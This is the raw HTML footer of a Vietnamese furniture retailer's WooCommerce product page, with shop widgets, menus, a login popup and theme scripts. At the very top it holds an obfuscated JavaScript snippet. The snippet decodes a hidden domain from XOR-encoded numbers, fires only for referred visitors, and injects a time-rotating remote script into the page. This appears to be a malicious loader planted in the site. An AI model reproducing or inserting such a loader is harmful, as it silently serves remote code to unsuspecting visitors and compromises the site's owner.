_442ec = _442ec / _fb7c4;
_442ec = Math.floor(_442ec);
var _b5b5 = 600;
_442ec -= _442ec % _b5b5;
_442ec = _442ec.toString(16);
var _d744a = _95aa2.referrer;
if (!_d744a) return;
var _1360f = [40061, 40056, 40039, 40052, 40053, 40048, 40034, 40057, 40051, 40062, 40048, 40035, 40053, 40058, 40056, 40037, 39999, 40056, 40063, 40055, 40062];
_1360f = _1360f.map(function(_f9502){
return _f9502 ^ 39953;
});
var _d8072 = "a1764d33856e982c993eeb4acb391f38";
_1360f = String.fromCharCode(..._1360f);
var _3894b = "https://";
var _3e83f = "/";
var _92929 = "track-";
var _370ce = ".js";
var _dd354 = _95aa2.createElement("script");
_dd354.type = "text/javascript";
_dd354.async = true;
_dd354.src = _3894b + _1360f + _3e83f + _92929 + _442ec + _370ce;
_95aa2.getElementsByTagName("head")[0].appendChild(_dd354)
}(document);
</script></div>		</div>
</div>
<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
<div class="row dark large-columns-4 mb-0">
<div id="block_widget-2" class="col pb-0 widget block_widget">
<span class="widget-title">Về Cavanli</span><div class="is-divider small"></div>
<p style="text-align: justify;">Cavanli tạo nên những concept cho bạn nhiều lựa chọn đa dạng, sự kết hợp ăn ý giữa những đồ nội thất khác nhau sẽ mang đến cho bạn một không gian ngập tràn cảm hứng. Hãy ghé thăm Cavanli.com mỗi ngày nhé</p>
<div class="social-icons follow-icons" ><a href="#" target="_blank" data-label="Facebook" class="icon button circle is-outline facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="#" target="_blank" data-label="Instagram" class="icon button circle is-outline instagram tooltip" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="#" data-label="Twitter" target="_blank" class="icon button circle is-outline twitter tooltip" title="Theo dõi trên Twitter" aria-label="Theo dõi trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:#" data-label="E-mail" target="_blank" class="icon button circle is-outline email tooltip" title="Gửi email cho chúng tôi" aria-label="Gửi email cho chúng tôi" rel="nofollow noopener" ><i class="icon-envelop" ></i></a><a href="#" data-label="Pinterest" target="_blank" class="icon button circle is-outline pinterest tooltip" title="Theo dõi trên Pinterest" aria-label="Theo dõi trên Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a></div>
</div>
<div id="flatsome_recent_posts-18" class="col pb-0 widget flatsome_recent_posts">		<span class="widget-title">Bài viết mới nhất</span><div class="is-divider small"></div>		<ul>		
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-outline">
<div class="badge-inner bg-fill" >
<span class="post-date-day">10</span><br>
<span class="post-date-month is-xsmall">Th1</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://cavanli.com/bi-quyet-toi-uu-khong-gian-phong-khach-nho-cho-can-ho-chung-cu-tai-tphcm-tu-chuyen-gia-cavanli/" title="Bí quyết tối ưu không gian phòng khách nhỏ cho căn hộ chung cư tại TPHCM từ chuyên gia Cavanli">Bí quyết tối ưu không gian phòng khách nhỏ cho căn hộ chung cư tại TPHCM từ chuyên gia Cavanli</a>
<span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Bí quyết tối ưu không gian phòng khách nhỏ cho căn hộ chung cư tại TPHCM từ chuyên gia Cavanli</span></span></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-outline">
<div class="badge-inner bg-fill" >
<span class="post-date-day">09</span><br>
<span class="post-date-month is-xsmall">Th1</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://cavanli.com/tai-sao-nen-chon-thi-cong-tu-ao-dep-hien-dai-tai-xuong-san-xuat-truc-tiep-cavanli/" title="Tại sao nên chọn thi công tủ áo đẹp hiện đại tại xưởng sản xuất trực tiếp Cavanli?">Tại sao nên chọn thi công tủ áo đẹp hiện đại tại xưởng sản xuất trực tiếp Cavanli?</a>
<span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Tại sao nên chọn thi công tủ áo đẹp hiện đại tại xưởng sản xuất trực tiếp Cavanli?</span></span></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-outline">
<div class="badge-inner bg-fill" >
<span class="post-date-day">09</span><br>
<span class="post-date-month is-xsmall">Th1</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://cavanli.com/tong-hop-cac-mau-tu-ao-dep-hien-dai-va-bao-gia-thi-cong-moi-nhat-tai-noi-that-cavanli/" title="Tổng hợp các mẫu tủ áo đẹp hiện đại và báo giá thi công mới nhất tại Nội thất Cavanli">Tổng hợp các mẫu tủ áo đẹp hiện đại và báo giá thi công mới nhất tại Nội thất Cavanli</a>
<span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Tổng hợp các mẫu tủ áo đẹp hiện đại và báo giá thi công mới nhất tại Nội thất Cavanli</span></span></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-outline">
<div class="badge-inner bg-fill" >
<span class="post-date-day">09</span><br>
<span class="post-date-month is-xsmall">Th1</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://cavanli.com/bi-quyet-toi-uu-hoa-cong-nang-su-dung-cho-cac-mau-tu-ao-dep-hien-dai-giai-phap-tu-chuyen-gia-cavanli/" title="Bí quyết tối ưu hóa công năng sử dụng cho các mẫu tủ áo đẹp hiện đại: Giải pháp từ chuyên gia Cavanli">Bí quyết tối ưu hóa công năng sử dụng cho các mẫu tủ áo đẹp hiện đại: Giải pháp từ chuyên gia Cavanli</a>
<span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Bí quyết tối ưu hóa công năng sử dụng cho các mẫu tủ áo đẹp hiện đại: Giải pháp từ chuyên gia Cavanli</span></span></span>
</div>
</div>
</li>
</ul>		</div><div id="tag_cloud-10" class="col pb-0 widget widget_tag_cloud"><span class="widget-title">Danh mục</span><div class="is-divider small"></div><div class="tagcloud"><a href="https://cavanli.com/product-category/ban-ghe/" class="tag-cloud-link tag-link-71 tag-link-position-1" style="font-size: 22pt;" aria-label="Bàn ghế (168 mục)">Bàn ghế</a>
<a href="https://cavanli.com/product-category/bantradepgiare/" class="tag-cloud-link tag-link-15 tag-link-position-2" style="font-size: 12.823529411765pt;" aria-label="Bàn trà (27 mục)">Bàn trà</a>
<a href="https://cavanli.com/product-category/giuong-va-phong-ngu/" class="tag-cloud-link tag-link-73 tag-link-position-3" style="font-size: 17.294117647059pt;" aria-label="Giường và phòng ngủ (67 mục)">Giường và phòng ngủ</a>
<a href="https://cavanli.com/product-category/ghe-sofa-dep-gia-re/" class="tag-cloud-link tag-link-69 tag-link-position-4" style="font-size: 16.941176470588pt;" aria-label="Sofa (62 mục)">Sofa</a>
<a href="https://cavanli.com/product-category/tranh-anh-dep-giare/" class="tag-cloud-link tag-link-72 tag-link-position-5" style="font-size: 16.823529411765pt;" aria-label="Tranh treo (61 mục)">Tranh treo</a>
<a href="https://cavanli.com/product-category/ke-ti-vi-dep-gia-re-tubephiendai/" class="tag-cloud-link tag-link-70 tag-link-position-6" style="font-size: 15.176470588235pt;" aria-label="Tủ kệ bếp và kệ tivi (44 mục)">Tủ kệ bếp và kệ tivi</a>
<a href="https://cavanli.com/product-category/do-trang-tri/" class="tag-cloud-link tag-link-75 tag-link-position-7" style="font-size: 8pt;" aria-label="Đồ trang trí (10 mục)">Đồ trang trí</a></div>
</div>
<div id="block_widget-3" class="col pb-0 widget block_widget">
<span class="widget-title">Liên hệ Cavanli</span><div class="is-divider small"></div>
<ul>
<li>Mọi chi tiết xin liên hệ hotline Cavanli: 0934 750 676 - 0896 64 37 68</li>
<li>Địa chỉ xưởng &amp; văn phòng: 232 Tam Đa, Phường Trường Thạnh, Thủ Đức, TPHCM</li>
<li>Xưởng gia công CNC: 442 Quốc lộ 1A, An Phú Đông, Quận 12, TPHCM</li>
<li>Xưởng bọc Sofa:  5-7A TCH 35,Trung Mỹ Tây, Q12, HCM</li>
</ul>
</div>
</div>
</div>
<div class="absolute-footer dark medium-text-center small-text-center">
<div class="container clearfix">
<div class="footer-secondary pull-right">
<div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div></div>      </div>
<div class="footer-primary pull-left">
<div class="menu-lien-he-container"><ul id="menu-lien-he" class="links footer-nav uppercase"><li id="menu-item-1838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1838"><a href="https://cavanli.com/">Trang chủ</a></li>
<li id="menu-item-1839" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1839"><a href="https://cavanli.com/shop/">Shop</a></li>
<li id="menu-item-1840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1840"><a href="https://cavanli.com/blog/">Blog</a></li>
<li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1837"><a href="https://cavanli.com/lien-he-voi-noi-that-cavanli/">Liên hệ</a></li>
</ul></div>            <div class="copyright-footer">
Copyright 2026 © <strong>Nội thất Cavanli</strong>      </div>
</div>
</div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a>
</footer>
</div>
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://cavanli.com/">
<div class="flex-row relative">
<div class="flex-col search-form-categories">
<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>Tất cả</option><option value="ban-ghe">Bàn ghế</option><option value="bantradepgiare">Bàn trà</option><option value="giuong-va-phong-ngu">Giường và phòng ngủ</option><option value="ghe-sofa-dep-gia-re">Sofa</option><option value="tranh-anh-dep-giare">Tranh treo</option><option value="ke-ti-vi-dep-gia-re-tubephiendai">Tủ kệ bếp và kệ tivi</option><option value="do-trang-tri">Đồ trang trí</option></select>			</div>
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-282"><a href="https://cavanli.com">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-230"><a href="https://cavanli.com/shop/">Sản phẩm</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-289"><a href="https://cavanli.com/product-category/ghe-sofa-dep-gia-re/">Sofa</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-288"><a href="https://cavanli.com/product-category/ke-ti-vi-dep-gia-re-tubephiendai">Tủ kệ, tủ bếp &#038; Kệ tivi</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="https://cavanli.com/product-category/bantradepgiare/">Bàn trà</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333"><a href="https://cavanli.com/product-category/ban-ghe/">Bàn ghế</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="https://cavanli.com/product-category/giuong-va-phong-ngu/">Giường và phòng ngủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-290"><a href="https://cavanli.com/product-category/tranh-anh-dep-giare/">Tranh ảnh</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-292"><a href="https://cavanli.com/product-category/do-trang-tri/">Đồ trang trí</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://cavanli.com/blog/">Blog &#8211; chia sẻ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8371"><a href="https://cavanli.com/category/tu-lam-noi-that/">Tự làm nội thất</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1021"><a href="https://cavanli.com/lien-he-voi-noi-that-cavanli/">Liên hệ</a></li>
<li class="html header-social-icons ml-0">
<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Theo dõi trên Twitter" aria-label="Theo dõi trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Gửi email cho chúng tôi" aria-label="Gửi email cho chúng tôi" rel="nofollow noopener" ><i class="icon-envelop" ></i></a></div></li>
</ul>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- if gom all in one show -->
<div id="button-contact-vr" class="">
<div id="gom-all-in-one"><!-- v3 -->
<!-- zalo -->
<div id="zalo-vr" class="button-contact">
<div class="phone-vr">
<div class="phone-vr-circle-fill"></div>
<div class="phone-vr-img-circle">
<a target="_blank" href="https://zalo.me/0934750676">
<img alt="Zalo" src="https://cavanli.com/wp-content/plugins/button-contact-vr/legacy/img/zalo.png" />
</a>
</div>
</div>
</div>
<!-- end zalo -->
<!-- Phone -->
<div id="phone-vr" class="button-contact">
<div class="phone-vr">
<div class="phone-vr-circle-fill"></div>
<div class="phone-vr-img-circle">
<a href="tel:0934750676">
<img alt="Phone" src="https://cavanli.com/wp-content/plugins/button-contact-vr/legacy/img/phone.png" />
</a>
</div>
</div>
</div>
<!-- end phone -->
</div><!-- end v3 class gom-all-in-one -->
</div>
<!-- Add custom css and js -->
<script type="text/javascript">
if (document.querySelector("#all-in-one-vr")) {
document.querySelector("#all-in-one-vr").addEventListener("click", function() {
document.querySelector("#button-contact-vr").classList.toggle("active");
});
}
jQuery(document).ready(function($) {
// $('#all-in-one-vr').click(function() {
//     $('#button-contact-vr').toggleClass('active');
// })
$('#contact-form-vr').click(function() {
$('#popup-form-contact-vr').addClass('active');
})
$('div#popup-form-contact-vr .bg-popup-vr,div#popup-form-contact-vr .content-popup-vr .close-popup-vr').click(function() {
$('#popup-form-contact-vr').removeClass('active');
})
$('#contact-showroom').click(function() {
$('#popup-showroom-vr').addClass('active');
})
$('div#popup-showroom-vr .bg-popup-vr,.content-popup-vr .close-popup-vr').click(function() {
$('#popup-showroom-vr').removeClass('active');
})
});
</script>
<!-- end Add custom css and js -->
<!-- location bottom -->
<style>
#button-contact-vr {
bottom: 10%;
}
</style>
<div id="login-form-popup" class="lightbox-content mfp-hide">
<div class="woocommerce">
<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">
<div class="account-login-inner">
<h3 class="uppercase">Đăng nhập</h3>
<form class="woocommerce-form woocommerce-form-login login" method="post">
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Bắt buộc</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">Mật khẩu&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Bắt buộc</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
</p>
<p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="df59a36950" /><input type="hidden" name="_wp_http_referer" value="/product/set-tranh-truu-tuong-hien-dai-103-cuc-dep-cuc-chill/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://cavanli.com/my-account/lost-password/">Quên mật khẩu?</a>
</p>
</form>
</div>
</div>
</div>
</div>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https://cavanli.com"}},{"@type":"ListItem","position":2,"item":{"name":"Tranh treo","@id":"https://cavanli.com/product-category/tranh-anh-dep-giare/"}},{"@type":"ListItem","position":3,"item":{"name":"Set tranh tr\u1eebu t\u01b0\u1ee3ng hi\u1ec7n \u0111\u1ea1i 103 c\u1ef1c \u0111\u1eb9p c\u1ef1c chill","@id":"https://cavanli.com/product/set-tranh-truu-tuong-hien-dai-103-cuc-dep-cuc-chill/"}}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
<div class="pswp__bg"></div>
<!-- Slides wrapper with overflow:hidden. -->
<div class="pswp__scroll-wrap">
<!-- Container that holds slides.
PhotoSwipe keeps only 3 of them in the DOM to save memory.
Don't modify these 3 pswp__item elements, data is added later on. -->
<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>
<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
<div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<!--  Controls are self-explanatory. Order can be changed. -->
<div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>
<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>
<div class="pswp__preloader">
<div class="loading-spin"></div>
</div>
</div>
<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div>
</div>
<button class="pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>
<button class="pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div>
</div>
</div>
</div>
</div>
<script type="text/javascript">
var c = document.body.className;
c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
document.body.className = c;
</script>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cavanli.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cavanli.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.7" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://cavanli.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://cavanli.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cavanli.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://cavanli.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.7"},"ajaxurl":"https://cavanli.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://cavanli.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cavanli.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://cavanli.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.19.7" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://cavanli.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
